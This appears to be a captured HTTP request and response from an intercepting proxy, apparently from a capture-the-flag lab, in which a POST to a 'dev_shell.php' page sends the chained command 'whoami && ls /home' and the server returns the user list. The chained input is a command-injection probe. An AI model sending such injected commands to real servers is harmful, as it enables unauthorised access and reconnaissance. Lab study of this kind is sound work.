 Request
Raw Params Headers Hex
POST request to /dev_shell.php
Type Name Value
Body in_command whoami && ls /home
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 30 May 2018 22:46:44 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 685
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<body>
    <style>
    #back{
      position: fixed;
      top: 0;
      left: 0;
      min-width: 100%;
      min-height: 100%;
      z-index:-10
    }
      #shell{
        color: white;
        text-align: center;
    }
  </style>
  <!-- WIP, don't forget to report any bugs we don't want another breach guys
  -Bob -->
  <div id="shell">
    <h2>
      dev_shell
    </h2>
    <form action="dev_shell.php" method="post">
      Command: <input type="text" name="in_command" /> <br>
      <input type="submit" value="submit">
    </form>
    <br>
    <h5>Output:</h5>
    www-data
bob
elliot
jc
seb
  </div>
    <img src="dev_shell_back.png" id="back" alt="">
</body>
</html>